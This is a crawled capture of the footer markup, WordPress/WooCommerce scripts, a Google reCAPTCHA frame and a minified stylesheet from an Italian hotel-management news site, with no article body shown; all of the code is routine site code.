gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_33518922-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['33518922']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_39393","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/iniziativa-coca-cola-rilancio-horeca/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=33518922 defer></script><script type=text/javascript id=gt_widget_script_22363995-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['22363995']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_67228","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/iniziativa-coca-cola-rilancio-horeca/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=22363995 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8WvOmhbOFCux4l2GdjYzKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986140686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1541
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}